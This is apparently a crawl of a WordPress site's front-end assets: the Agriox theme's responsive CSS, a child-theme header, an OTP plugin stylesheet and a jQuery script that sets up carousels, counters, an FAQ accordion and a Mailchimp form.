.shop-one__sidebar .product-categories {
	margin: 0;
	padding: 0;
	list-style: none;
}

.shop-one__sidebar .product-categories ul {
	margin: 0;
	padding: 0;
	padding-left: 0.5em;
	list-style: none;
}

.shop-one__sidebar .product_list_widget {
	margin: 0;
	padding: 0;
	list-style: none;
}

.shop-one__sidebar .product_list_widget li {
	min-height: 71px;
	position: relative;
	padding-left: 80px;
}

.shop-one__sidebar .product_list_widget li img {
	position: absolute;
	top: 0;
	left: 0;
	width: 60px;
}

.shop-one__sidebar .product_list_widget .reviewer,
.shop-one__sidebar .product_list_widget .woocommerce-Price-amount {
	font-size: 16px;
	color: var(--agriox-color-1, #687469);
	font-weight: 400;
}

.shop-one__sidebar .product_list_widget .product-title {
	display: block;
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 1.3em;
	font-weight: 700;
	margin: 0;
	letter-spacing: 0.0em;
}

.shop-one__sidebar .widget_top_rated_products li+li {
	margin-top: 20px;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) ul,
.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) ul {
	margin-top: 30px;
}

.shop-one__sidebar .sidebar__single .wp-block-search .wp-block-search__button.has-icon {
	right: 20px;
}

/* Responsive
--------------------------------------------- */
/* Large Layout: 1200px.
@media only screen and (min-width: 1200px){
.container {padding: 0;}
.container-fluid{padding: 0;}


.cta_two_btn {
    margin-left: 49px;
}

}
*/
/**Main Header Two **/
@media only screen and (min-width: 1200px) and (max-width: 1310px) {
	.main-header--one--two .main-header--one__bottom-left {
		padding-left: 50px;
	}

	.main-header--one--two .main-header--one__bottom-middel {
		padding-right: 60px;
	}
}

/**Projects One **/
@media only screen and (min-width: 1200px) and (max-width: 1470px) {
	.projects-one__single-img .overlay-content h3 {
		font-size: 20px;
		padding: 25px 20px 27px;
	}
}

/**Contact Page Contact Info**/
@media only screen and (min-width: 1200px) and (max-width: 1450px) {
	.contact-page__contact-info-wrapper {
		padding: 60px 60px 60px;
	}

	.contact-page__contact-info-title {
		padding-right: 45px;
	}

	.contact-page__contact-info-list ul li {
		margin-left: 30px;
		padding-right: 30px;
	}

	.contact-page__contact-info-list ul li .title p {
		font-size: 15px;
	}
}

/**Projects One **/
@media only screen and (min-width: 1000px) and (max-width: 1100px) {
	.projects-one__single-img .overlay-content h3 {
		font-size: 20px;
		padding: 25px 20px 27px;
	}
}

/**Providing Quality One **/
@media only screen and (min-width: 1200px) and (max-width: 1300px) {
	.providing-quality-one__content-box {
		padding-left: 80px;
	}
}

/**Story One**/
@media only screen and (min-width: 1200px) and (max-width: 1730px) {
	.story-one__counters {
		padding: 120px 48px 120px;
	}

	.story-one__counters-box-single {
		width: 150px;
	}

	.story-one__counters-text {
		font-size: 16px;
	}
}

/**News Details**/
@media only screen and (min-width: 1200px) and (max-width: 1220px) {
	.sidebar__recent-comments-list-item .text {
		padding-left: 13px;
	}

	.news-details__pagenation-single {
		padding: 52px 50px 52px;
	}
}

/** Medium screen**/
@media only screen and (min-width: 992px) and (max-width: 1199px) {

	/** Main Header One**/
	.main-header--one__top {
		display: none;
	}

	.main-header--one__bottom-inner {
		min-height: 55px;
	}

	.main-header--one__bottom-middel {
		width: 100%;
	}

	.main-header--one__bottom-middel .mobile-nav__toggler {
		margin-left: auto;
	}

	.main-header--one__bottom .main-menu--1 {
		position: absolute;
		right: 0;
		top: 12px;
		bottom: 0;
		width: 30px;
		height: 40px;
	}

	/**Main Header Two**/
	.main-header--one--two .main-header--one__bottom-middel {
		padding-top: 0px;
	}

	.main-header--one--two .main-header--one__bottom .main-menu--1 {
		padding-top: 0px;
	}

	/** About One**/
	.about-one__content {
		margin-top: 100px;
		max-width: none;
		width: 100%;
		margin-left: 0px;
	}

	.sec-title__title br {
		display: none;
	}

	/**Features One**/
	.features-one__single.style2 .features-one__single-img {
		width: 90px;
	}

	/**Testimonials One**/
	.testimonials-one__left {
		margin-bottom: 60px;
	}

	.testimonials-one__carousel.owl-theme .owl-nav {
		margin-top: 10px;
		position: absolute;
		left: auto;
		top: auto;
		top: -100px;
		right: 0;
	}

	/**Providing Quality One**/
	.providing-quality-one__img {
		position: relative;
		width: 100%;
		min-height: 770px;
	}

	.providing-quality-one__logo {
		display: none;
	}

	/**Blog One**/
	.blog-one__single-content {
		padding: 20px 30px 32px;
	}

	.blog-one__single-content h2 {
		font-size: 23px;
	}

	/**Cta One**/
	.cta-one__wrapper {
		display: block;
	}

	.cta-one__right {
		margin-top: 45px;
		text-align: center;
	}

	/**Footer One**/
	.footer-widget__explore {
		margin-top: 60px;
		margin-left: 0px;
	}

	.footer-widget__newletter {
		margin-left: 0px;
	}

	/**About Two**/
	.about-two__content-box-list-single ul li .text p {
		color: var(--thm-primary);
		font-size: 15px;
	}

	/**Faq One**/
	.faq-one__accordions {
		margin-left: 0px;
	}

	.faq-one__inner-content-left p {
		font-size: 17px;
	}

	.faq-one__inner-content-left p br {
		display: none;
	}

	.faq-one__inner-content-list ul li .text p {
		font-size: 14px;
	}

	.faq-one__inner-content-list ul li .text {
		padding-left: 10px;
	}

	.faq-one__accordions .accrodion .accrodion-title h4 {
		font-size: 18px;
	}

	/**Faq One**/
	.projects-one--two .projects-one__single-img .overlay-content h3 {
		font-size: 20px;
		padding: 25px 20px 27px;
	}

	/**Blog Two**/
	.blog-two::before {
		display: none;
	}

	.blog-two__left {
		margin-bottom: 30px;
	}

	.blog-two__left {
		max-width: none;
	}

	.blog-two__left-text br {
		display: none;
	}

	.blog-two__carousel.owl-theme .owl-nav {
		position: absolute;
		left: auto;
		top: auto;
		top: -100px;
		margin-top: 10px;
		z-index: 5;
	}

	/**Services Details**/
	.services-details__sidebar-single-services {
		padding: 45px 20px 15px;
	}

	.services-details__content-text3 .text-box {
		padding-left: 20px;
	}

	.services-details__content-text3 .text-box ul li .icon {
		padding-right: 15px;
	}

	.services-details__content-text3 .text-box ul li .text p {
		font-size: 13px;
	}

	.services-details__sidebar-single-btn .thm-btn {
		font-size: 14px;
		padding: 10px 26px 25px;
	}

	/**Contact Page Contact Info**/
	.contact-page__contact-info-wrapper {
		display: block;
		padding: 60px 60px 60px;
	}

	.contact-page__contact-info-list ul li {
		margin-left: 30px;
		padding-right: 30px;
	}

	.contact-page__contact-info-list ul li .title p {
		font-size: 15px;
	}

	.contact-page__contact-info-title {
		position: relative;
		display: block;
		padding-right: 0px;
		margin-bottom: 30PX;
	}

	/**News Sidebar**/
	.news-sidebar__left .blog-one__single-content h2 {
		font-size: 20px;
	}

	/**News Details**/
	.news-details__left .blog-one__single-content h2 {
		font-size: 20px;
	}

	.news-details__pagenation-single.style2 {
		margin-bottom: 20px;
	}

	/**Projects Details**/
	.projects-details__information {
		padding-left: 50px;
	}
}

/* Tablet Layout: 768px. */
@media only screen and (min-width: 768px) and (max-width: 991px) {

	/** Main Header One**/
	.main-header--one__top {
		display: none;
	}

	.main-header--one__bottom-inner {
		min-height: 55px;
	}

	.main-header--one__bottom-middel {
		top: 0%;
		left: 0%;
		transform: none;
		position: relative;
		transform: translate(0%);
	}

	.main-header--one__bottom .main-menu--1 {
		position: absolute;
		right: 0;
		top: 12px;
		bottom: 0;
		width: 30px;
		height: 40px;
	}

	/**Main Header Two**/
	.main-header--one--two .main-header--one__bottom-middel {
		padding-top: 0px;
	}

	.main-header--one--two .main-header--one__bottom .main-menu--1 {
		padding-top: 0px;
		width: 27px;
	}

	/**Main Slider One**/
	.main-slider__title span.leaf {
		display: none;
	}

	/** About One**/
	.about-one__content {
		margin-top: 100px;
		max-width: none;
		width: 100%;
		margin-left: 0px;
	}

	.sec-title__title br {
		display: none;
	}

	/**Features One**/
	.features-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Video One**/
	.video-one__wrpper {
		display: block;
		text-align: center;
	}

	.video-one__right {
		margin-top: 25px;
		width: auto;
	}

	.video-one__right .title {
		padding-left: 0px;
	}

	/**Services One**/
	.services-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Testimonials One**/
	.testimonials-one__left {
		margin-bottom: 60px;
	}

	.testimonials-one__carousel.owl-theme .owl-nav {
		margin-top: 10px;
		position: absolute;
		left: auto;
		top: auto;
		top: -100px;
		right: 0;
	}

	.testimonials-one__single-client-info-title h4 {
		font-size: 17px;
	}

	/**Providing Quality One**/
	.providing-quality-one__img {
		position: relative;
		width: 100%;
		min-height: 770px;
	}

	.providing-quality-one__logo {
		display: none;
	}

	/**Blog One**/
	.blog-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Cta One**/
	.cta-one__wrapper {
		display: block;
	}

	.cta-one__right {
		margin-top: 45px;
		text-align: center;
	}

	.cta-one__left {
		display: block;
		text-align: center;
	}

	.cta-one__left-icon {
		margin-bottom: 20px;
	}

	/**Footer One**/
	.footer-widget__explore {
		margin-top: 60px;
		margin-left: 0px;
	}

	.footer-widget__newletter {
		margin-left: 0px;
	}

	/**About Two**/
	.about-two__content-box {
		margin-top: 40px;
	}

	/**Faq One**/
	.faq-one__accordions {
		margin-top: 40px;
		margin-left: 0px;
	}

	/**Projects Two**/
	.projects-one--two .projects-one__single-img .overlay-content h3 {
		font-size: 18px;
		padding: 25px 20px 27px;
	}

	/**Story One**/
	.story-one__counters {
		padding: 120px 50px 120px;
	}

	.story-one__counters-box-single {
		width: 150px;
	}

	.story-one__counters-text {
		font-size: 16px;
	}

	/**Meet Farmers One**/
	.meet-farmers-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Blog Two**/
	.blog-two::before {
		display: none;
	}

	.blog-two::before {
		display: none;
	}

	.blog-two__left {
		margin-bottom: 40px;
	}

	.blog-two__left {
		max-width: none;
	}

	.blog-two__left-text br {
		display: none;
	}

	.blog-two__carousel.owl-theme .owl-nav {
		position: absolute;
		left: auto;
		top: auto;
		top: -100px;
		margin-top: 10px;
		z-index: 5;
	}

	/**About Three**/
	.about-three__img-box {
		margin-top: 50px;
	}

	/**Services Details**/
	.services-details__content-text3 .text-box ul li .text p {
		font-size: 16px;
	}

	.services-details__content {
		margin-top: 30px;
	}

	.services-details__sidebar {
		max-width: none;
	}

	/**Error Page**/
	.error-page__content p {
		font-size: 19px;
	}

	/**Contact Page**/
	.contact-page__left {
		max-width: none;
		margin-bottom: 50px;
	}

	/**Contact Page Contact Info**/
	.contact-page__contact-info-wrapper {
		display: block;
		padding: 60px 40px 60px;
	}

	.contact-page__contact-info-list ul {
		display: block;
	}

	.contact-page__contact-info-list ul li {
		border-right: 0px solid #eceae0;
		margin-left: 0px;
		padding-right: 0px;
		margin-top: 35px;
	}

	/**News Sidebar**/
	.news-sidebar__left .blog-one__single {
		max-width: none;
	}

	.sidebar {
		margin-top: 40px;
		max-width: 370px;
		width: 100%;
	}

	/**News Details**/
	.news-details__pagenation-single.style2 {
		margin-bottom: 20px;
	}

	.news-details__left .blog-one__single {
		max-width: none;
	}

	.news-details {
		position: relative;
		display: block;
		padding: 120px 0px 90px;
	}

	/**Projects Details**/
	.projects-details__information {
		padding-left: 30px;
		padding-right: 30px;
	}

	.projects-details__information ul {
		display: block;
	}

	.projects-details__information ul li {
		width: 100%;
		text-align: center;
		margin-bottom: 35px;
	}

	/**Blog Two**/
	.blog-two__right {
		width: 100%;
	}
}

/** Mobile Layout: 320px. **/
@media only screen and (max-width: 767px) {
	.sec-title__title {
		font-size: 42px;
	}

	/** Main Header One**/
	.main-header--one__top {
		display: none;
	}

	.main-header--one__bottom-inner {
		min-height: 55px;
	}

	.main-header--one__bottom-middel {
		top: 0%;
		left: 0%;
		transform: none;
		position: relative;
		transform: translate(0%);
	}

	.main-header--one__bottom .main-menu--1 {
		position: absolute;
		right: 0;
		top: 12px;
		bottom: 0;
		width: 30px;
		height: 40px;
	}

	/**Main Header Two**/
	.main-header--one--two .main-header--one__bottom .auto-container {
		padding: 0px 20px;
	}

	.main-header--one--two .main-header--one__bottom-middel {
		padding-top: 0px;
		padding-left: 0px;
		padding-right: 0;
	}

	.main-header--one--two .main-header--one__bottom .main-menu--1 {
		padding-top: 0px;
		width: 27px;
	}

	.main-header--one--two .main-header--one__bottom-middel::before {
		display: none;
	}

	/**Main Slider One**/
	.main-slider__title span.leaf {
		display: none;
	}

	.main-slider-tagline {
		font-size: 14px;
	}

	.main-slider__title {
		font-size: 60px;
		line-height: 1.2em;
	}

	.main-slider__title br {
		display: none;
	}

	.main-slider__text br {
		display: none;
	}

	.main-slider__button-box .arrow-icon {
		display: none;
	}

	#main-slider-pagination {
		display: none;
	}

	.main-slider__nav {
		width: 100px;
	}

	/**Main Slider Two**/
	.main-slider-one--two .main-slider__title {
		font-size: 50px;
		line-height: 1.2em;
	}

	/** About One**/
	.about-one__content {
		margin-top: 100px;
		max-width: none;
		width: 100%;
		margin-left: 0px;
	}

	.sec-title__title br {
		display: none;
	}

	.about-one__left-overlay {
		position: relative;
		display: block;
		padding: 40px 20px 40px;
		margin-left: 0px;
		margin-right: 0px;
		text-align: center;
	}

	.about-one__left-overlay .title {
		position: relative;
		display: block;
		border-left: none;
		padding-left: 0px;
	}

	.about-one__left-img::before {
		display: none;
	}

	.about-one__left-overlay .icon {
		padding-right: 0px;
	}

	.about-one__left-img-inner {
		border-bottom-left-radius: 10px;
	}

	.about-one__content-title {
		font-size: 23px;
	}

	.about-one__bg {
		display: none;
	}

	.about-one__content-video-box-img {
		max-width: none;
	}

	/**Features One**/
	.features-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Video One**/
	.video-one__wrpper {
		display: block;
		text-align: center;
	}

	.video-one__right {
		margin-top: 25px;
		width: auto;
	}

	.video-one__right .title {
		padding-left: 0px;
	}

	.video-one__title br {
		display: none;
	}

	.video-one__title {
		font-size: 50px;
	}

	/**Services One**/
	.services-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Projects One **/
	.projects-one__single-img .overlay-content h3 {
		font-size: 18px;
		padding: 25px 25px 27px;
	}

	/**Projects Two **/
	.projects-one__single-img .overlay-content h3 {
		font-size: 17px;
		padding: 20px 20px 22px;
	}

	/**Testimonials One**/
	.testimonials-one__left {
		margin-bottom: 60px;
	}

	.testimonials-one__carousel.owl-theme .owl-nav {
		margin-top: 10px;
		position: absolute;
		left: auto;
		top: auto;
		top: -100px;
		right: 0;
	}

	.testimonials-one__single-client-info-title h4 {
		font-size: 17px;
	}

	.testimonials-one__single {
		padding: 39px 30px 50px;
	}

	/**Providing Quality One**/
	.providing-quality-one__img {
		position: relative;
		width: 100%;
		min-height: 770px;
	}

	.providing-quality-one__logo {
		display: none;
	}

	.providing-quality-one__content-box {
		padding-left: 45px;
	}

	.providing-quality-one__content-box-list-item .text {
		padding-left: 25px;
	}

	.providing-quality-one__content-box .sec-title__title {
		font-size: 38px;
	}

	.providing-quality-one__content-box .sec-title__title br {
		display: none;
	}

	/**Blog One**/
	.blog-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	.blog-one__single-content {
		padding: 20px 30px 32px;
	}

	.blog-one__single-content h2 {
		font-size: 23px;
	}

	/**Cta One**/
	.cta-one__wrapper {
		display: block;
	}

	.cta-one__right {
		margin-top: 45px;
		text-align: center;
	}

	.cta-one__left-title {
		padding-left: 0px;
	}

	.cta-one__left {
		display: block;
		text-align: center;
	}

	.cta-one__left-icon {
		margin-bottom: 20px;
	}

	/**Footer One**/
	.footer-widget__explore {
		margin-left: 0px;
	}

	.footer-widget__newletter {
		margin-left: 0px;
	}

	.footer-one__bottom-inner {
		display: block;
		text-align: center;
	}

	.footer-one__bottom-social-links ul li {
		float: none;
		margin-left: 25px;
	}

	/**Features One**/
	.features-two__single {
		max-width: 400px;
		width: 100%;
		margin: 0 auto 30px;
	}

	.features-two__call-box-inner {
		display: block;
		text-align: center;
	}

	.features-two__call-box-inner .img-box {
		max-width: 75px;
		width: 100%;
		margin: 0 auto;
	}

	.features-two__call-box-inner .title {
		padding-left: 0px;
		margin-top: 40px;
	}

	/**About Two**/
	.about-two__img-box-img2 .logo {
		display: none;
	}

	.about-two__img-box-img1 {
		float: none;
	}

	.about-two__img-box-img1 {
		float: none;
		margin-bottom: 30px;
	}

	.about-two__img-box-img2 {
		position: relative;
		left: 0px;
		bottom: 0;
	}

	.about-two__content-box {
		margin-top: 40px;
	}

	.about-two__img-box::before {
		display: none;
	}

	/**Faq One**/
	.faq-one__accordions {
		margin-top: 40px;
		margin-left: 0px;
	}

	.faq-one__accordions .accrodion .accrodion-title h4 {
		padding-right: 25px;
	}

	.faq-one__accordions .accrodion.active .accrodion-title h4 {
		padding-right: 25px;
	}

	.faq-one__accordions .accrodion .accrodion-title h4 {
		font-size: 18px;
	}

	.faq-one__inner-content-list {
		margin-top: 20px;
	}

	.faq-one__inner-content-left p br {
		display: none;
	}

	/**Story One**/
	.story-one__counters {
		padding: 120px 20px 90px;
		text-align: center;
	}

	.story-one__counters-box-single {
		display: block;
		float: none;
		margin: 0 auto 30px;
	}

	.story-one__counters-box-single:last-child {
		margin-right: auto;
	}

	/**Meet Farmers One**/
	.meet-farmers-one {
		margin-left: 0px;
		margin-right: 0px;
	}

	.meet-farmers-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Blog Two**/
	.blog-two::before {
		display: none;
	}

	.blog-two__left {
		margin-bottom: 40px;
	}

	.blog-two__left {
		max-width: none;
	}

	.blog-two__left-text br {
		display: none;
	}

	.blog-two__carousel.owl-theme .owl-nav {
		position: absolute;
		left: auto;
		top: auto;
		top: -100px;
		margin-top: 10px;
		z-index: 5;
	}

	/**About Three**/
	.about-three__img-box {
		margin-top: 50px;
	}

	.about-three__content-box {
		max-width: none;
	}

	.about-three__products-list ul {
		display: block;
	}

	.about-three__products-list ul li {
		padding-right: 0px;
		margin-left: 0px;
		border-right: none;
	}

	.about-three__content-box .sec-title {
		text-align: center;
	}

	.about-three__content-box-inner {
		text-align: center;
	}

	.about-three__content-box-btn {
		text-align: center;
	}

	.about-three__products-list ul li+li {
		margin-top: 30px;
	}

	/**Services Details**/
	.services-details__content {
		margin-top: 30px;
	}

	.services-details__sidebar {
		max-width: none;
	}

	.services-details__sidebar-single-btn .thm-btn {
		padding: 10px 25px 25px;
		font-size: 14px;
	}

	.services-details__content-title {
		font-size: 35px;
	}

	.services-details__content-text3 {
		display: block;
	}

	.services-details__content-text3 .text-box {
		margin-top: 40px;
		padding-left: 0px;
	}

	.services-details__sidebar-single-services {
		padding: 45px 20px 15px;
	}

	/**Error Page**/
	.error-page__big-title h2 {
		font-size: 210px;
	}

	/**Contact Page**/
	.contact-page__left {
		max-width: none;
		margin-bottom: 50px;
	}

	/**Contact Page Contact Info**/
	.contact-page__contact-info-wrapper {
		display: block;
		padding: 60px 0px 60px;
		text-align: center;
	}

	.contact-page__contact-info-list ul {
		display: block;
	}

	.contact-page__contact-info-list ul li {
		display: block;
		border-right: 0px solid #eceae0;
		margin-left: 0px;
		padding-right: 0px;
		margin-top: 35px;
	}

	.contact-page__contact-info-title {
		padding-right: 0px;
	}

	.contact-page__contact-info-list ul li .icon {
		margin-bottom: 20px;
	}

	/**News Sidebar**/
	.news-sidebar__left .blog-one__single {
		max-width: none;
	}

	.sidebar {
		margin-top: 40px;
		max-width: 370px;
		width: 100%;
	}

	.blog-one__single-content .meta-info li a {
		font-size: 13px;
	}

	.news-sidebar__blockquote {
		padding: 56px 30px 49px;
	}

	.news-sidebar__agriculture-matters {
		padding: 60px 30px 51px;
	}

	.news-sidebar__agriculture-matters h2 {
		font-size: 24px;
	}

	.sidebar__latest-posts-list-item {
		display: block;
	}

	.sidebar__latest-posts-list-item .img-box {
		max-width: 60px;
		width: 100%;
		margin-bottom: 15px;
	}

	.sidebar__latest-posts-list-item .title {
		padding-left: 0px;
	}

	.sidebar__recent-comments-list-item {
		display: block;
	}

	.sidebar__recent-comments-list-item .text {
		padding-left: 0px;
	}

	.sidebar__recent-comments-list-item .icon {
		margin-bottom: 10px;
	}

	.sidebar__recent-comments-list-item .text p {
		font-size: 14px;
	}

	/**News Details**/
	.news-details__pagenation-single.style2 {
		margin-bottom: 20px;
	}

	.news-details__left .blog-one__single {
		max-width: none;
	}

	.news-details {
		position: relative;
		display: block;
		padding: 120px 0px 90px;
	}

	.tag-social-link__social-links {
		margin-top: 20px;
	}

	.news-details__pagenation-single {
		padding: 52px 30px 52px;
	}

	.news-details__pagenation-single h2 {
		font-size: 18px;
	}

	.comment-one__image {
		position: relative;
	}

	.comment-one__content {
		margin-left: 0px;
		margin-top: 15px;
	}

	/**Projects Two Projects**/
	.projects-one--two--projects .projects-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Projects Details**/
	.projects-details__information {
		padding-left: 30px;
		padding-right: 30px;
	}

	.projects-details__information ul {
		display: block;
	}

	.projects-details__information ul li {
		width: 100%;
		text-align: center;
		margin-bottom: 35px;
	}

	.projects-details__text-box1 h2 {
		font-size: 35px;
	}

	.projects-details__text-box2 h2 {
		font-size: 35px;
	}

	/**Blog Two**/
	.blog-two__right {
		width: 100%;
	}

	/**Story One*/
	.story-one__img::before {
		display: none;
	}
}

@media only screen and (max-width: 450px) {
	.case-studies-one .container-fluid {
		padding-left: 15px;
		padding-right: 15px;
	}
}

@media only screen and (max-width: 991px) {
	.order-box-2 {
		-ms-flex-order: 2;
		order: 2;
	}

	.order-box-1 {
		-ms-flex-order: 1;
		order: 1;
	}
}

/*--------------------------------------------------------------
# Slider All Responsice Css
/////////
--------------------------------------------------------------*/
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.main-slider__content-tagline {
		width: 380px;
	}

	.main-slider__content-tagline h2 {
		font-size: 30px;
	}

	.main-slider__content-title {
		font-size: 80px;
	}

	.main-slider-one .swiper-slide .shape2 img {
		width: 70%;
	}
}

@media (max-width: 1199px) {
	.testimonials-one__carousel.owl-theme .owl-nav {
		display: none;
	}
}

@media (max-width: 767px) {
	.main-slider__nav {
		display: none;
	}

	.video-one__leaf {
		margin-left: auto;
		margin-right: auto;
	}

	.main-slider .container {
		padding-top: 100px;
		padding-bottom: 100px;
	}

	.main-slider.main-slider-one--two .container {
		padding-bottom: 100px;
		padding-top: 210px;
	}

	.providing-quality-one__content-box {
		padding-left: 0;
	}

	.services-details__content-text3 .img-box {
		display: inline-block;
	}
}

@media (max-width: 480px) {
	.providing-quality-one__content-box .sec-title {
		text-align: center;
	}

	.providing-quality-one__content-box-list-item {
		flex-direction: column;
		text-align: center;
		justify-content: center;
	}

	.providing-quality-one__content-box-list-item .text {
		padding-left: 0;
		padding-top: 25px;
	}

	.faq-one__accordions .accrodion .accrodion-title {
		padding-left: 20px;
		padding-right: 20px;
	}
}

@media (max-width: 1199px) {
	.main-header--one--two .main-header--one__bottom-middel {
		padding-right: 0;
		width: auto;
	}

	.main-header--one .main-header--one__bottom-right {
		display: none;
	}

	.main-header--one--two .main-header--one__bottom-right {
		display: flex;
	}

	.elementor .features-three img {
		max-width: 100%;
		border-radius: 10px;
	}

	.faq-one__shape {
		display: none;
	}
}

@media (max-width: 991px) {
	.main-header--one__bottom-middel {
		width: 100%;
	}

	.main-header--one .mobile-nav__toggler {
		margin-left: auto;
	}

	.faq-one .faq-one__accordions {
		margin-left: 0;
	}
}

@media (max-width: 767px) {

	.about-two__img-box-img2__shape,
	.about-three__shape,
	.blog-one__shape {
		display: none;
	}

	.main-header--one--two .main-header--one__bottom-inner {
		padding-top: 15px;
		padding-bottom: 15px;
	}

	.main-header--one--two .main-header--one__bottom-right .search-cart {
		display: none;
	}

	.main-header--one--two .main-header--one__bottom-right .contact-box {
		display: none;
	}

	.main-header--one--two .mobile-nav__toggler {
		top: auto;
		margin-right: 0;
	}

	.main-header--one__bottom .auto-container {
		padding-left: 15px;
		padding-right: 15px;
	}
}

@media (max-width: 575px) {
	.about-one__content-video-box {
		display: block;
	}

	.about-one__content-video-box-img-wrapper {
		width: 160px;
	}

	.about-one__content-video-box-title {
		padding-left: 0;
		padding-top: 15px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/themes/agriox-child/style.css?ver=6.5.7
body_size: -176
content:
/*!
Theme Name: Agriox Child theme
Theme URI: http://layerdrops.com/linoorwp
Template: agriox
Author: Layerdrops
Author URI: https://themeforest.net/user/layerdrops
Description: This is a Child theme for Agriox Wordpress theme.
Version: 1.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: agriox-child
*/

--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=5.2.2&ver=5.2.2
body_size: 6
content:
.mo-validated{padding-right:25px!important}.mo-validated-icon{position:absolute;top:calc(50% - 10px);background:#00cd00;color:#fff;border-radius:50%;right:5px;animation:.3s ease-in forwards slideDown}.mo_message_box{display:none;width:100%;background-color:#f7f6f7;padding:1em 2em 1em 3.5em;text-align:center;margin-top:3px}@keyframes slideDown{from{transform:scale(0)}to{transform:scale(1)}}.moloader{width:8px!important;height:8px!important;border-radius:25%!important;margin:auto;aspect-ratio:1;animation:1s linear infinite alternate d5}@keyframes d5{0%{box-shadow:20px 0 #fff,-20px 0 #757575;background:#fff}33%{box-shadow:20px 0 #fff,-20px 0 #757575;background:#757575}66%{box-shadow:20px 0 #757575,-20px 0 #fff;background:#757575}100%{box-shadow:20px 0 #757575,-20px 0 #fff;background:#fff}}

--- FILE ---
content_type: application/x-javascript
request_url: https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/js/agriox-addon.js?ver=1665820044
body_size: 732
content:
(function ($) {
  "use strict";

  var WidgetDefaultHandler = function ($scope) {
    if ($scope.find(".odometer").length) {
      var odo = $(".odometer");
      odo.each(function () {
        $(this).appear(function () {
          var countNumber = $(this).attr("data-count");
          $(this).html(countNumber);
        });
      });
    }

    // Popular Causes Progress Bar
    if ($scope.find(".count-bar").length) {
      $(".count-bar").appear(
        function () {
          var el = $(this);
          var percent = el.data("percent");
          $(el).css("width", percent).addClass("counted");
        }, {
          accY: -50
        }
      );
    }

    let thmSwiperSliders = $scope.find(".thm-swiper__slider");
    if (thmSwiperSliders.length) {
      thmSwiperSliders.each(function () {
        let elm = $(this);
        let options = elm.data("swiper-options");
        let thmSwiperSlider = new Swiper(
          elm,
          "object" === typeof options ? options : JSON.parse(options)
        );
      });
    }

    let thmOwlCarousels = $scope.find(".thm-owl__carousel");
    if (thmOwlCarousels.length) {
      thmOwlCarousels.each(function () {
        let elm = $(this);
        let options = elm.data("owl-options");
        let thmOwlCarousel = elm.owlCarousel(
          "object" === typeof options ? options : JSON.parse(options)
        );
      });
    }

    let thmOwlNavCarousels = $scope.find(".thm-owl__carousel--custom-nav");
    if (thmOwlNavCarousels.length) {
      thmOwlNavCarousels.each(function () {
        let elm = $(this);
        let owlNavPrev = elm.data("owl-nav-prev");
        let owlNavNext = elm.data("owl-nav-next");
        $(owlNavPrev).on("click", function (e) {
          elm.trigger("prev.owl.carousel");
          e.preventDefault();
        });

        $(owlNavNext).on("click", function (e) {
          elm.trigger("next.owl.carousel");
          e.preventDefault();
        });
      });
    }

  };

  var WidgetFaqHandler = function ($scope) {
    if ($scope.find(".accrodion-grp").length) {
      var accrodionGrp = $(".accrodion-grp");
      accrodionGrp.each(function () {
        var accrodionName = $(this).data("grp-name");
        var Self = $(this);
        var accordion = Self.find(".accrodion");
        Self.addClass(accrodionName);
        Self.find(".accrodion .accrodion-content").hide();
        Self.find(".accrodion.active").find(".accrodion-content").show();
        accordion.each(function () {
          $(this)
            .find(".accrodion-title")
            .on("click", function () {
              if ($(this).parent().hasClass("active") === false) {
                $(".accrodion-grp." + accrodionName)
                  .find(".accrodion")
                  .removeClass("active");
                $(".accrodion-grp." + accrodionName)
                  .find(".accrodion")
                  .find(".accrodion-content")
                  .slideUp();
                $(this).parent().addClass("active");
                $(this).parent().find(".accrodion-content").slideDown();
              }
            });
        });
      });
    }
  };

  var WidgetFooterSubscribeHandler = function ($scope) {
    // mailchimp form
    if ($scope.find(".mc-form").length) {
      $(".mc-form").each(function () {
        var Self = $(this);
        var mcURL = Self.data("url");
        var mcResp = Self.parent().find(".mc-form__response");

        Self.ajaxChimp({
          url: mcURL,
          callback: function (resp) {
            // appending response
            mcResp.append(function () {
              return '<p class="mc-message">' + resp.msg + "</p>";
            });
            // making things based on response
            if (resp.result === "success") {
              // Do stuff
              Self.removeClass("errored").addClass("successed");
              mcResp.removeClass("errored").addClass("successed");
              Self.find("input").val("");

              mcResp.find("p").fadeOut(10000);
            }
            if (resp.result === "error") {
              Self.removeClass("successed").addClass("errored");
              mcResp.removeClass("successed").addClass("errored");
              Self.find("input").val("");

              mcResp.find("p").fadeOut(10000);
            }
          }
        });
      });
    }
  };

  //elementor front start
  $(window).on("elementor/frontend/init", function () {
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/widget",
      WidgetDefaultHandler
    );

    elementorFrontend.hooks.addAction(
      "frontend/element_ready/agriox-faq.default",
      WidgetFaqHandler
    );

    elementorFrontend.hooks.addAction(
      "frontend/element_ready/footer-subscribe.default",
      WidgetFooterSubscribeHandler
    );
  });
})(jQuery);